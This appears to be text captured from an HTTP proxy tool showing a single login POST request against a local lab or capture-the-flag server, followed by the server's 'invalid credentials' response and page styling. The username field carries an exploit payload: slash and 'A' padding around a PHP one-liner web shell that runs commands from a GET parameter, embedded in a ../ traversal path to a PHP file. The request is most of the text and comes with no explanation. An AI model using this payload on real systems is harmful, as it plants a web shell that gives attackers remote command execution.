 1 × +
Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1:9999
3 Content-Length: 65562
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:9999
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:9999/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////////////tmp/bf_overflow/<?=`$_GET[0]`?>/../..
/..//development/server-management_system_id_0/bf_overflow.phpAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:9999
3 Date: Thu, 07 Dec 2023 23:03:22 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.12
6 Content-type: text/html; charset=UTF-8
7
8 <script>
alert('invalid credentials')</alert><link href=
'https://fonts.googleapis.com/css?family=Open+Sans:700,600' rel=
'stylesheet' type='text/css'>
9 <style>
10 body{
11 background-image: url("img/bg.png");
12 font-family: 'Open Sans', sans-serif;
13 margin: 0 auto 0 auto;
14 width:100%;
15 text-align:center;
16 margin: 20px 0px 20px 0px;
17 }
18
19 p{
20 font-size:12px;
21 text-decoration: none;
22 color:black;
23 }
24
25 h1{
26 font-size:1.5em;
27 color:black;
28 }
29 h2{
30 font-size:1.3em;
31 color:black;
32 }
33
34 .box{
35 background:white;
36 width:300px;
37 border-radius:6px;
38 margin: 0 auto 0 auto;
39 padding:0px 0px 70px 0px;
40 border: white;
41 }
42